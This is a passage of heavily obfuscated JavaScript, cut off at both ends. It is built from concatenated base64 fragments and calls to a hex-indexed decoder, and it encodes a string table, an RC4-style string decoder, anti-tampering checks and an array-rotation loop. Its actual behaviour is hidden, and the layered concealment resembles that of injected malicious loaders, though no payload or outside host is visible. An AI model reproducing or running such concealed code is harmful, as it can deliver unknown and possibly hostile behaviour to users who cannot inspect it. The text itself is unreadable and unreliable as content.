JywncG1rVldQOVVXT3knLCdh'+'MnFwb21vRycsJ1dSM2RLWHBjSjJlJywnV'+_0x5696181u(0x194)+'csJ2FidVFXNHRkTHEnLCdXN1ZkTXZGZEt'+_0x5696181u(0x29d)+'VzRDJywnVzRGZFU4a29XUHJQJywnVzUvZ'+_0x5696181u(0x24b)+_0x5696181u(0x207)+'TJywnaFhoY1Rtb3BXNUcnLCd0MmlMV1JU'+'ZycsJ1c3aGNQOGt2RlNvRicsJ1c3bGNNM'+'zdjSENrNycsJ1dPbkxrQ2tZVzdLJywneX'+'UzZEpta1RzYScsJ1c0cXpXNmpjdFcnLCd'+'qcnRjR1NvbFc3ZScsJ3p2bGRKSTVsJywn'+'d2NMdUZDb0cnLCdXNlJkSTEzZFNTbzEnL'+'Cd3U2tWak5KY1FhJywnV1JMUVdPbjNXT2'+'EnLCd6dWFyV09mTicsJ3JnL2ROR2hjUGE'+'nLCdXUWhjVDhvNWFOOCcsJ2ZiRmNPQ290'+'VzdhJywnVzV2TldSZTVXN2EnLCdvOGtnd'+'UNvdnJxJywnV1BMNG04a3NXNG0nLCdXND'+'FUb1NrYXBh')+('JywnVzd0ZEltbzNXNFdnJywnV1E4UVc1R'+'mNPSGUnLCdXNHhjUHVOY1JTa3AnLCd5Ym'+'ZNc21veCcsJ3ZDa3hqQ2s4V1BlJywnbm1'+'vRldRbGRLOG9hJywnRDE3ZFZDa2R2YScs'+'J0FTbzhqZlc0JywnQ0NvZVdRUEZXNzAnL'+'CdBOG9pbndxWicsJ0Rtb0VtZ3lTJywncW'+'1vZVdSRHFXNmUnLCd3WUhMV1BOY0lXJyw'+'nRUowM1dQUGInLCdXNXhkSjhvZ1c3OE0n'+_0x5696181u(0x302)+_0x5696181u(0x132)+'lxJywnVzdqUmFDb0lnVycsJ3lHZUtXUUx'+'OJywnZ0NranZtb1ZERycsJ0NMdGRJdVZj'+_0x5696181u(0x1e9)+'HpRbEcnLCd5Z0M2V1FIOScsJ3daZkJ2U2'+_0x5696181u(0x26e)+_0x5696181u(0x2f5)+'OG9qVzREZWhhJywnV09OY09MNFRXT0MnL'+'CdxU28rVzZEbWFXJywndVl2Z1dPeGNWVy'+'csJ3Zta1ZldkpjSnEnLCdCWU9yV1BMWic'+'sJ1c3SGttQ28yYkcnLCdXUUJkVjhvM1c0'+_0x5696181u(0x148)+'Uh5dWJxJywnV1BGZEpTb1ZXUnJOJywnV0'+_0x5696181u(0x292)+_0x5696181u(0x248)+'TycsJ0NTb0tXTzFCVzcwJywnV1BGY09tb'+'0ZnTUcnLCdXUm5TV1FuSldRaScsJ2UzeG'+'RWU2tDQjJaY01XJywnVzdEaVc3RmNPWGk'+_0x5696181u(0x15b)+'cUsnLCdXT0JkSEhwY053eScsJ3pmZGRPQ'+_0x5696181u(0x1a4)+'dPcGNWbW81')+('JywnVzRTK2VNcScsJ1dQRDlrU2tsVzU0J'+'ywnV084Z1c3VmNNcmEnLCdXNDlzVzRsY1'+'RZaScsJ3VJTEZCOG9OJywnZlhKY09TbzJ'+_0x5696181u(0x22a)+_0x5696181u(0x25b)+_0x5696181u(0x348)+_0x5696181u(0x212)+_0x5696181u(0x286)+'eGRScXRjSzJHJywnZE10Y1Q4b2hXNVMnL'+'Cd2WHJKekNvZicsJ1dQTmRTQ290V1FUYi'+_0x5696181u(0x2df)+'kSEpLJywnV1JPeVc1RmNMR20nLCdXNkZj'+'SzE3Y1JDa1AnLCdXUEtlVzUvY01YZScsJ'+'2lHYW5XNi9kVWEnLCdXNWRkUXdaZFNtb2'+'QnLCdXNFhFV1JCZFFZQycsJ1c2OXBXUFp'+_0x5696181u(0x277)+'VWdaY1BTazcnLCdXUjlMZFNrQVc0eScsJ'+_0x5696181u(0x223)+'NKQ29NJywnV1BOY1UwZURXUU8nLCdjTXh'+'jS1NvRVc0ZScsJ3F2RmRUOGtQRVcnLCdx'+'bW9YV1BMV1c3YScsJ3VtbzFXTzFMVzdLJ'+'ywna3h5WW9DbzInLCdDTTdkUDJSY1VXJy'+_0x5696181u(0x12a)+'nVzRYZVdSQmRLSnknLCdhcTNkSXRwY1Vx'+_0x5696181u(0x1f6)+'Fp1Jywnbm1raXZtb0x4RycsJ1c2MVlnbW'+'t1Z1cnLCdmcmlCVzdKZFBhJywnVzZ4Y0l'+_0x5696181u(0x1b5)+'LCdrQ2txV1JQL1dRNCcsJ1dSZGRUdGxkT'+'lhTJywnVzZmcldRL2ROYnknLCdsY0pjTm'+'1vYlc3Tycs')+('J1dRMGhXT1JjS0NvcicsJ1dRTmRQcTNjV'+_0x5696181u(0x269)+'dSZScsJ1c3VmRPQ28zVzZTVicsJ1dPTmR'+'UbW83VzYvY0dhJywnQ05CZEdYYkcnLCdX'+'N25RbHcvY0dhJywnV1BwZFRTbzdXN3RjV'+'EcnLCdXNE5jSm1rYldPN2NMRycsJ3hOWm'+'RRR2xjSHEnLCdXUGRjS0NrcHo4azUnLCd'+_0x5696181u(0x1d9)+'LycsJ3lDb3lwMzRNJywnV1FsY014NGJXU'+'nUnLCdmeENKb0NvVycsJ1c1bkdXTzh4Vz'+_0x5696181u(0x162)+'lcmEnLCdjU29EV1BwZEc4b2InLCdXUWhk'+_0x5696181u(0x307)+'1FMMGhTa0ZXNVMnLCd5eHBkS21rdnVxJy'+'wnV09KZE5Db3ZXN3BjSXEnLCdGSGk2V1B'+'EWScsJ3R3U2tXUjVOJywnbDhvTldPM2RN'+'Q29QJywnV1FaZE1abGNRM2UnLCdwU29LV'+_0x5696181u(0x2fd)+_0x5696181u(0x295)+'nLCd5YzlWRUNvYScsJ3V3L2RWU2tGRVcn'+'LCdFOG9YV081R1c1MCcsJ3UyTmRWRycsJ'+'3JtbzVXNGJNYUcnLCdnMXlUYzhvUicsJ1'+'dQVmNMbWtHdThrKycsJ1c0L2NPaEJjVjh'+'rVScsJ1c0bjdwZnBjS3EnLCdXT1JjSm1r'+'Y3pta1onLCd0U284ZnZTNycsJ2pDazFDU'+'29ud2EnLCdXNTFWYzhrdmZXJywndmVpUV'+'dSMXYnLCdXNkxUZ0Nra2pXJywneWg3ZFF'+'lbGNNVycsJ1c1cGNNZlpjUFNrLycsJ1c0'+'dkNXUTdkVEhPJywnVzV4ZEtDb1lXNGVkJ'+_0x5696181u(0x183)+'JTb3gnLCdC')+(_0x5696181u(0x2f1)+'Cd3bW9JVzU5Q2NHJywnRUlmTFdSVmNTcS'+'csJ1c1WHBXUHRkTFdlJywnV09sZFZDb2x'+'XNFZjSnEnLCdXNU5jSjhreFdQZGNNVycs'+_0x5696181u(0x321)+_0x5696181u(0x282)+'dXNUNZczhvYUZHJywnVzV4Y1BTa3dxU28'+'0JywncmhkZFJTa1pDVycsJ3J2QmRJQ2tt'+_0x5696181u(0x1cb)+'GRUWmknLCdXN0g5aktWY1FxJywnVzdiRV'+'c0N2NPY2knLCdXNEZjTUNrQ0ZDb0onLCd'+'XN1M2Qm1vK3lhJywnRG1rb2NDa2xXUUMn'+'LCdXNzE5VzZSY0pyeScsJ1dSSmRPWkZjU'+'zFtJywnRmFqWVdRTmNJYScsJ1c2bllXUn'+'hkSXJpJywnVzZOZEtlSmRWQ29VJywnV1J'+'OY0lLODNXUlcnLCdscmRjVm1vZFc1MCcs'+'J0U4azRlQ29rJywnVzY3Y0tta2R2Q28wJ'+'ywnV1FWY1Fta0NyOGtVJywnVzZYcm9NTm'+'NLVycsJ2NKcVpXN1pkSVcnLCdyQ2tSZWg'+'3Y0lXJywnVzdaY0hncGNWOGtwJywnV1JG'+'ZFBzVmNKMUsnLCdhdlNjYzhvTScsJ1dPM'+'2RObW9GVzQvY1FxJywnRG1vUmF3bSsnLC'+_0x5696181u(0x336)+'nc2dWZElYclYnLCdqU2tXV1F2UldQZScs'+'J0N1aGRVdi9jVGEnLCdXNFM2RVNvaHFXJ'+_0x5696181u(0x16d)+'wnRkwzZElyYkMnLCd4bWtGbm1rSVdSRyc'+'sJ1dSejZqOGtSVzVpJywnVzZGY1RlTmNL'+_0x5696181u(0x34b)+'lpjS2NLJywnd3hkZEdMbGNRRycsJ1dRL2'+'NKMWllV1B1')+(_0x5696181u(0x2ec)+'ycsJ1c1YXpybW9rcVcnLCdXN3BkUkNvQV'+_0x5696181u(0x2cf)+_0x5696181u(0x2fe)+'TXN4Y1RHJywnd21rRWE4a2RXUHUnLCdXN'+'GZuaDA3Y1FXJywnV1IzY1NNV3hXUDAnLC'+'dXNFJjR050Y0h3SmNTbW9DV08vY1V3ZWx'+'XUFpkUFcnLCd5OG9EYkNrc0VhJywnVzdL'+'ZnRDb1VzVycsJ2VnbGNKbW9BVzVLJywnV'+'1JWZEttb3RXUVRSJywnV1B4Y05TbzdrTj'+'QnLCdGYUgwdThvNScsJ1c1RFJjbW9aZGE'+_0x5696181u(0x200)+'ay9CRycsJ2pta3BxbW95REcnLCdDU29RZ'+_0x5696181u(0x2ac)+'NLY08nLCdmS0pjSVNvYlc0cScsJ3lZbk9'+_0x5696181u(0x27f)+'UThrNXVtb1UnLCdXN0JkTm1rd1dQdksnL'+'CdXUVJjT0NrR3pTa1MnLCdXUUJkVm1vSl'+'c3eGNMVycsJ0JobGRVczNjUnEnLCdrY05'+'jTVNvTlc2OCcsJ1dRVmROU2tWV1FmNics'+'J0ZhcmFxbW9NJywnV08zZFBtb1lXNGhjR'+'3EnLCdXNTNjUUNrR1dQZGNKVycsJ1dQbG'+_0x5696181u(0x334)+_0x5696181u(0x30d)+'J0IwbVRXUkhZJywnRWJYcXRTb2wnLCdXN'+_0x5696181u(0x1e7)+_0x5696181u(0x34e)+'jUnEnLCdXNk5jUDhrZkY4b1onLCdEc243'+_0x5696181u(0x1c5)+_0x5696181u(0x283)+_0x5696181u(0x1e4))+('T1c2cWcnLCdXUmRkUFg3ZExkRycsJ2RTa'+'3dXT2pNV1EwJywnV1FxRlc1ZGNOY0snLC'+_0x5696181u(0x158)+_0x5696181u(0x299)+'Q29aJywnVzZEYldRWmRQWkMnLCdXN1ZjS'+'m1rdnFTb2UnLCdrbWt1dW1vZXJxJywnVz'+_0x5696181u(0x1e3)+'4b0RXN1ZkUkkwJywnVzdiNHBON2NIcScs'+_0x5696181u(0x2d1)+'ScsJ3dLM2RQSWhjUUcnLCd2Q29ranc0dC'+_0x5696181u(0x337)+_0x5696181u(0x350)+'TnZXJywndkNrYmpML2NJRycsJ1c2Yk9XN'+_0x5696181u(0x1c4)+'dFV1hSV1AvY09XJywnV1F1dlc1eGNHcm0'+'nLCdXUlBVV1BUYVdPaScsJ3VTbzdpQ2tu'+'elcnLCdyU2tPaUNra1dRcScsJ2RZUmNNb'+_0x5696181u(0x2c9)+'RuU29GJywnVzYzZFFTb2JXNE9kJywnVzZ'+_0x5696181u(0x239)+'TnBkSFhSY0xXJywnVzVENWFnVmNORycsJ'+'1c2bXRXNExic2EnLCdXUFJkUG1vOVdQal'+_0x5696181u(0x199)+'3Y0hDa2UnLCdXUEpkSWFwZFFjbScsJ3Vx'+'UDFFQ29tJywnVzRyYldQaGRMSGUnLCdXN'+'lpkR1Nvblc2R28nLCdXUG5EV1FmT1dReS'+'csJ1dRWmNVOG9pazF1JywnQ2ZhdVdRTE4'+'nLCdXNnJqaThrMmVXJywnVzVGY09NSmNO'+'Q2tpJywnbEdCY1A4bzJXNWEnLCdXNGRkR'+_0x5696181u(0x218)+'U5M2k4a2No')+(_0x5696181u(0x330)+'CdhbWsyeVNvdXFxJywnV1AzZEpISmNHMG'+'EnLCdCOG9IamVpNScsJ1c1RmRSS3RkTG1'+'vdCcsJ24yZGNMU29WVzRPJywnV1FwY1Bt'+'b1BvMGUnLCdXN3BkTENvZlc1NGInLCdXU'+'WxkS1NvdVdQakcnLCdXUlBBZ0NrM1c1OC'+'csJ1c2SmRIOG9oVzYwZicsJ2dIbGRKYS9'+'jUGVaZE1Tb1cnLCdXN2JLV09XUVc0Vycs'+'J3BDa29CbW9rd1cnLCd4Y1RTRVNvVCcsJ'+'1c3elNuU28zcHEnLCdxeGRkVlk1RicsJ3'+'ZDb2JuOGtTRFcnLCdFTWhkTXFWY0tHJyw'+'nd3d4ZEpjM2NVVycsJ1c2M2ROOGt6V1Fu'+'NScsJ1c2amtjQ2svbGEnLCdXNTlXV083Z'+'E1YeScsJ29hS0NXN0pkUVcnLCd4MjhmV0'+'9mRicsJ1dQUmRUckJkUFo4JywndzhrRG8'+'xaGNOVycsJ1c0dThXN0RIeVcnLCdXNU5k'+'SWQ5Y1c3WHJXUUxxVzdLYVdPSmNOYScsJ'+'2pzQmNVOG90Vzc4JywnVzZOY1Rta0xXTy'+_0x5696181u(0x271)+'rJywnV09XR1c1eGNWU29kJywnV1J4ZEtj'+'WmNJeEsnLCdXNVZjTkNrbHFDb3gnLCdXN'+'nZ6YWYvY09hJywnV1FaY0llZTNXUGEnLC'+'dXUGhkU0NvRVdRZlQnLCdzSlBsdjhvcic'+'sJ1dRYTJXN2RjVnNPJywnVzdMU1dPV0dX'+'NDAnLCd6S05kTlNreHZhJywnV1JkZE5hS'+'mRTWG0nLCdXNU9ueThvN3VxJywnVzVqMF'+'c2ZGNTcUsnLCdnQ2tlV1E1V1dQRycsJ1d'+'QOVBXUGpnV1BxJywneEo1b1dQUmNTYScs'+'J3V1L2RUbWtTQXEnLCdCOG9yV1A5OFc3V'+'ycsJ0Ftb0tXUHYrVzY0JywnelNrL2pLcG'+'NKcScsJ1c0')+('OFdXNDlyckcnLCdXNWhkSWEwamRxJywnV'+'zYvZE9Db3RXNDBaJywnbEhWY1VTb01XNE'+_0x5696181u(0x140)+'PWHBkS2Q4JywneXNtOVdSWFYnLCdpcmVX'+'VzVWZFVhJywndjhvRWowdS8nLCd3R0hPV'+'1JSY0xXJywnRkNvaWRTa1Z4cScsJ0Ntbz'+_0x5696181u(0x1c7)+_0x5696181u(0x23e)+_0x5696181u(0x2ce)+'ldPUHgnLCdXUk5kTkNvd1dPOTMnLCdXUU'+'JkU1pGY1VNVycsJ1dPSmRLQ280V1FMSCc'+'sJ1dRbGNMMmVGV09DJywnVzcxM2lOaGNR'+'cScsJ1c1WHpXN3o2YUcnLCdXNno4V1JsZ'+'E5jdScsJ0ZML2RNZmxjUUcnLCdXT1dEVz'+'dkY1RJTycsJ3Zta09qU2trV1BtJywnaW1'+'rbXFTb1ZxcScsJ1dQM2NOMTBTV1FLJywn'+'czhrUm5Da1ZXUXUnLCdXUjNjSThvSWgyc'+'ScsJ1dRaGRLbW9qVzRGY1BHJywnVzd2dW'+'VTb3pncScsJ1dPMVRXUkhxV095JywnVzZ'+'aZEdDazdXT25nJywnZFhwY0ttb3ZXNGUn'+'LCdsYmlWVzVaZEdhJywnVzd6M1c3aGNHc'+'0snLCd2U281bkNrV3pHJywneFNraGNLWm'+_0x5696181u(0x228)+'Day9XUTgnLCdXUVhvZVNrL1c1aScsJ1c2'+_0x5696181u(0x242)+'WRjVlcnLCdXNGJEV1EwZ1c2TycsJ0JTb2'+'pnaHVuJywnVzVUZ1dPYWNXNUsnLCdxYW5'+'qeUNvYicsJ1c3SmRWWW1Xb2EnLCdXUDNk'+'UWRsZEtISycsJ3dTb2JvTGk5JywnRE1KZ'+'EpienEnLCdXT05kTld4ZE1YVycsJ2FDaz'+'RXUlBqV1BT')+(_0x5696181u(0x134)+'VcnLCdxdkJkTm1rWkFHJywndThrS2JoL2'+'NVcScsJ0RoZGRTWmpwJywnV09SZExxcGR'+'IY20nLCdXNnlXVzZIMENHJywnZ2JCY0hD'+'b2dXNjAnLCdXNmEwVzQ1M3NXJywnaGI4U'+'Fc0QmRORycsJ1dRSEVoU2ttVzdxJywnV1'+_0x5696181u(0x2e8)+'kbmh2Q28zJywnQnNUUkJDb3UnLCdXNUJk'+'UFNvdFc1dTEnLCdFbW80VzRUZGNXJywna'+'2F4Y0tDb3BXNk8nLCdXUEJkR1psY0dmdS'+'csJ1dPM2RTZHhjUTNPJywncWZXUldPVGM'+'nLCdXUlZjUWdPaFdSQycsJ1dQV0FXUEpj'+'TUNvTScsJ3EycU1XUGIyJywnVzdUM29ta'+'2NuRycsJ3h4UmRLR25mJywneUNvcldRNW'+'xXN2EnLCdXUVZkSUNvWVdRUFknLCd1TVJ'+'kU1lmLyddO2Z1bmN0aW9uIF8weDU3MDI4'+'MzZkKGEsYil7YT1hLTB4MTY5O3ZhciBjP'+'V8weDU3MDI4MzZjW2FdO2lmKF8weDU3MD'+'I4MzZkWydvSFdtYWMnXT09PXVuZGVmaW5'+_0x5696181u(0x13c)+_0x5696181u(0x1d5)+'XZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1'+_0x5696181u(0x21e)+'gaz0nJztmb3IodmFyIGw9MHgwLG0sbixv'+'PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+_0x5696181u(0x303)+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMHgyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+'5jdGlvbihs')+(_0x5696181u(0x314)+'yxyPScnO2w9ZChsKTtmb3IodmFyIHU9MH'+'gwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl'+'7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2Rl'+'QXQnXSh1KVsndG9TdHJpbmcnXSgweDEwK'+'SlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2'+'RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Z'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7blt0'+'XT10O31mb3IodD0weDA7dDwweDEwMDt0K'+'yspe289KG8rblt0XSttWydjaGFyQ29kZU'+'F0J10odCVtWydsZW5ndGgnXSkpJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+_0x5696181u(0x33b)+'HgwO3c8bFsnbGVuZ3RoJ107dysrKXt0PS'+'h0KzB4MSklMHgxMDAsbz0obytuW3RdKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+_0x5696181u(0x2ab)+'29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV'+_0x5696181u(0x15f)+_0x5696181u(0x2e2)+'akJhcyddPWgsXzB4NTcwMjgzNmRbJ0JrZ'+'3NKbSddPXt9LF8weDU3MDI4MzZkWydvSF'+_0x5696181u(0x340)+'yODM2Y1sweDBdLGY9YStlLGc9XzB4NTcw'+'MjgzNmRbJ0JrZ3NKbSddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDU3MDI4Mz'+'ZkWyd5YWlIWHInXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'RlZ2Y3NMJ109aix0aGlzWydIeUN0eWMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ3JjSW'+'JvTiddPWZ1')+('bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJ'+'zt9LHRoaXNbJ1NnQlphVyddPSdceDVjdy'+'tceDIwKlx4NWMoXHg1YylceDIwKntceDV'+'jdytceDIwKicsdGhpc1snUkJXSWluJ109'+'J1tceDI3fFx4MjJdLitbXHgyN3xceDIyX'+'Ts/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZS'+'ddWydZQWttU1InXT1mdW5jdGlvbigpe3Z'+_0x5696181u(0x254)+'WmFXJ10rdGhpc1snUkJXSWluJ10pLGs9a'+'lsndGVzdCddKHRoaXNbJ3JjSWJvTiddWy'+_0x5696181u(0x24e)+'DdHljJ11bMHgxXTotLXRoaXNbJ0h5Q3R5'+_0x5696181u(0x25f)+'kpTdSddKGspO30saVsncHJvdG90eXBlJ1'+'1bJ2xuZkpTdSddPWZ1bmN0aW9uKGope2l'+_0x5696181u(0x1ef)+'ZXR1cm4gdGhpc1snWHZJZk56J10odGhpc'+_0x5696181u(0x2b7)+'BlJ11bJ1h2SWZOeiddPWZ1bmN0aW9uKGo'+'pe2Zvcih2YXIgaz0weDAsbD10aGlzWydI'+'eUN0eWMnXVsnbGVuZ3RoJ107azxsO2srK'+'yl7dGhpc1snSHlDdHljJ11bJ3B1c2gnXS'+'hNYXRoWydyb3VuZCddKE1hdGhbJ3JhbmR'+_0x5696181u(0x2f0)+'WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+_0x5696181u(0x136)+'hfMHg1NzAyODM2ZClbJ1lBa21TUiddKCk'+_0x5696181u(0x33c)+'W107fWM9XzB4NTcwMjgzNmRbJ3FYakJhc'+'yddKGMsYiksXzB4NTcwMjgzNmRbJ0JrZ3'+_0x5696181u(0x315))+('PWM7fWVsc2UgYz1nO3JldHVybiBjO30oZ'+'nVuY3Rpb24oYSxiKXt2YXIgST1fMHg1Nz'+'AyODM2ZDt3aGlsZSghIVtdKXt0cnl7dmF'+'yIGM9LXBhcnNlSW50KEkoMHg1MmYsJ0dh'+'dFsnKSkrcGFyc2VJbnQoSSgweDNmMywnc'+'CYlKCcpKSstcGFyc2VJbnQoSSgweDZhYS'+_0x5696181u(0x135)+'jZiwnMGNSNycpKSpwYXJzZUludChJKDB4'+'MzQ1LCdvNHElJykpKy1wYXJzZUludChJK'+'DB4MzNjLCdFZkZtJykpKnBhcnNlSW50KE'+_0x5696181u(0x296)+'0KEkoMHg1OGYsJ2ZyUnAnKSkqcGFyc2VJ'+'bnQoSSgweDMyZiwncDMqSCcpKSstcGFyc'+'2VJbnQoSSgweDFlOCwnbzRxJScpKSotcG'+'Fyc2VJbnQoSSgweDQ2MywnRm9kOScpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+_0x5696181u(0x2d9)+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x5696181u(0x259)+_0x5696181u(0x15e)+'NTcwMjgzNmQsZD17fTtkW0ooMHg2ZDcsJ'+'3FrbkQnKV09SigweDZjMywnY3dtMicpK0'+'ooMHg1MDksJ1NiXVMnKSxkW0ooMHgyOTg'+'sJ3YyOEsnKV09ZnVuY3Rpb24ocSl7cmV0'+_0x5696181u(0x163)+'icpXT1KKDB4NWRhLCd6empvJykrSigweD'+'Y0MywnTXBYWicpK0ooMHg3NmEsJ0ZvZDk'+'nKStKKDB4NmE3LCc0VUZpJykrSigweDQ3'+_0x5696181u(0x195)+_0x5696181u(0x328)+'JuIHEocyx0')+(_0x5696181u(0x22c)+_0x5696181u(0x2a8)+_0x5696181u(0x184)+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxk'+'W0ooMHg0NDgsJ0ZvZDknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'ooMHg1NTgsJ2drTWEnKV09SigweDU4Yyw'+'nW3k4WCcpK0ooMHg0MTYsJ01wWFonKSxk'+'W0ooMHg1OTksJ2drTWEnKV09ZnVuY3Rpb'+_0x5696181u(0x247)+'ooMHg0MmIsJ3YyOEsnKV09SigweDczNSw'+'nJFpLdicpKyd0JyxkW0ooMHg2ZGYsJ2Zy'+'UnAnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxkW0ooMHg3YWQsJ0x1TF'+'gnKV09SigweDJjOSwnMXBJMCcpK0ooMHg'+'0ZGEsJyRaS3YnKSxkW0ooMHgzZWYsJ1Ni'+_0x5696181u(0x338)+'HEoKTt9LGRbSigweDZiMSwnZipteCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPT0'+_0x5696181u(0x318)+'dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sZFtKKDB4NDQxLCdGRUhAJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+_0x5696181u(0x1e2)+'b24ocSxzKXtyZXR1cm4gcStzO30sZFtKK'+_0x5696181u(0x2d5)+'Escyl7cmV0dXJuIHEtczt9LGRbSigweDZ'+'jZSwnR2F0WycpXT1KKDB4MzdlLCd0biFy'+'JykrSigweDczOSwna2QpeCcpK0ooMHg2Y'+'TksJ09vVTEnKStKKDB4NTllLCdMdUxYJy'+_0x5696181u(0x2de))+('NSwnUEdMRCcpK0ooMHgzNzAsJ1lISHcnK'+'StKKDB4MjhmLCc0VUZpJykrSigweDE3Ny'+'wncCYlKCcpK0ooMHg1MjMsJ3NHZ1knKSt'+'KKDB4MmFkLCdHYXRbJyksZFtKKDB4MWM1'+_0x5696181u(0x1cf)+'StKKDB4NGY0LCdXRDdYJykrSigweDc2OS'+'wnRWZGbScpK0ooMHg1YjAsJzBjUjcnKSt'+'KKDB4MzZiLCcxRmVGJykrSigweDZhMiwn'+'JFpLdicpK0ooMHg2YzksJ0VmRm0nKStKK'+_0x5696181u(0x20b)+'hIdycpK0ooMHgyYWEsJ3lBXU4nKStKKDB'+'4M2QxLCc3c2dKJykrSigweDVhZCwnMXBJ'+'MCcpK0ooMHgyNTcsJ01wWFonKStKKDB4M'+'WFmLCdGb2Q5JyksZFtKKDB4MmU2LCdjd2'+'0yJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHEocyk7fSxkW0ooMHg2OTIsJ0x1TFgn'+'KV09SigweDM2ZSwnN3NnSicpK0ooMHgzM'+_0x5696181u(0x19a)+_0x5696181u(0x189)+'sJ3lBXU4nKStKKDB4MzBkLCdxZmhxJykr'+'SigweDRjZiwnelRpVycpK0ooMHg1MmEsJ'+'0ZvZDknKStKKDB4NGEyLCcoVnNaJykrSi'+'gweDM4MiwnaG85NicpK0ooMHgxNzAsJ1N'+'iXVMnKStKKDB4MmRhLCdXRDdYJykrSigw'+'eDNlMCwnKTRCbicpK0ooMHg1MzYsJ0x1T'+_0x5696181u(0x221)+'M0OSwnRkVIQCcpK0ooMHgyYzYsJ1NiXVM'+'nKStKKDB4MzUzLCdGRUhAJykrSigweDc5'+'OCwnRWZGbScpK0ooMHgxYjMsJ2hvOTYnK'+'StKKDB4NDVkLCdHYXRbJykrSigweDZhNS'+'wnbzRxJScp')+('K0ooMHgzYzQsJzRVRmknKStKKDB4MjY0L'+'CdbeThYJykrSigweDVhYywnRkVIQCcpK0'+'ooMHg1YmQsJ2dZNEMnKStKKDB4MmUzLCd'+'MdUxYJykrSigweDUwMiwncWZocScpK0oo'+'MHgyOTksJ2N3bTInKStKKDB4MTgxLCcpN'+'EJuJykrSigweDUwZCwna2QpeCcpK0ooMH'+'g2ZGQsJ2dZNEMnKStKKDB4MWI3LCdbeTh'+_0x5696181u(0x23b)+'YWIsJ0ZvZDknKStKKDB4NDQzLCd2NWJFJ'+_0x5696181u(0x316)+'gsJ1NiXVMnKStKKDB4NmJkLCd2NWJFJyk'+'rSigweDNhZSwnTHVMWCcpK0ooMHg2MTEs'+_0x5696181u(0x352)+'igweDJmMywnJFpLdicpK0ooMHgyZjUsJ3'+_0x5696181u(0x21a)+'weDE5YSwnWUhIdycpK0ooMHgxOTgsJzRV'+'RmknKStKKDB4M2JiLCc3ZlprJykrSigwe'+'Dc3YywnMXBJMCcpK0ooMHg3ODQsJ3AmJS'+'gnKStKKDB4NzIyLCd0biFyJykrSigweDZ'+'jNSwnRkVIQCcpK0ooMHg1MzAsJ1NiXVMn'+'KStKKDB4NmVlLCcxV3FEJykrSigweDJmO'+'SwnU2JdUycpK0ooMHgxZGIsJ1BHTEQnKS'+'tKKDB4NDFhLCcxcEkwJykrSigweDczNCw'+'nKFZzWicpK0ooMHg2NmIsJ2YqbXgnKStK'+_0x5696181u(0x1e8)+_0x5696181u(0x1fe)+_0x5696181u(0x327)+'pVycpK0ooMHg2ZDMsJzFwSTAnKStKKDB4'+'NzZmLCcxV3FEJykrSigweDU0NywncCYlK'+'CcpK0ooMHg3NjIsJyQzVDQnKStKKDB4ND'+'EzLCdGb2Q5')+('JykrSigweDU4ZSwnTXBYWicpK0ooMHgyN'+_0x5696181u(0x1cc)+'krSigweDQ1YywnJFpLdicpK0ooMHgyYjI'+'sJ25ma1QnKStKKDB4NDk2LCdrZCl4Jykr'+'SigweDUxOCwnJFpLdicpK0ooMHg1OTAsJ'+_0x5696181u(0x2af)+'gweDYzMSwndjI4SycpK0ooMHgxNmIsJzB'+'jUjcnKStKKDB4NmFkLCdHYXRbJykrSigw'+'eDc2MCwncCYlKCcpK0ooMHgyMTAsJ2hvO'+'TYnKStKKDB4MWVhLCdedE5kJykrSigweD'+'RjMSwnR2F0WycpK0ooMHg2MDcsJyk0Qm4'+'nKStKKDB4NTQ2LCdxa25EJykrSigweDQ2'+'MCwncWtuRCcpK0ooMHg3MGUsJ2N3bTInK'+'StKKDB4NjYxLCd6VGlXJykrSigweDFkMS'+'wnZ1k0QycpK0ooMHgzMWUsJzRVRmknKSt'+_0x5696181u(0x18e)+'W3k4WCcpK0ooMHg3NDcsJ0dhdFsnKStKK'+'DB4NGU0LCdwMypIJykrSigweDc4MSwnTX'+'BYWicpK0ooMHg1MTksJ09vVTEnKStKKDB'+_0x5696181u(0x29f)+_0x5696181u(0x1b3)+'jY3LCcxV3FEJykrSigweDI4OCwnTXBYWi'+_0x5696181u(0x2c6)+'mLCdzR2dZJykrSigweDI3Nywnc0dnWScp'+'K0ooMHgzZWIsJ1NiXVMnKStKKDB4NWUyL'+'CdmclJwJykrSigweDE4YywnR25TSycpK0'+'ooMHg1NTYsJ0ZvZDknKStKKDB4NDJlLCc'+'wY1I3JykrSigweDZhZiwnWUhIdycpK0oo'+'MHg0NjgsJ1MpOEknKStKKDB4NDk1LCc3Z'+'lprJykrSigweDMzNCwneUFdTicpK0ooMH'+_0x5696181u(0x1ea))+('bTInKStKKDB4NGZkLCdedE5kJykrSigwe'+'Dc0ZSwnXnROZCcpK0ooMHgzMTQsJzRVRm'+'knKStKKDB4NWViLCdT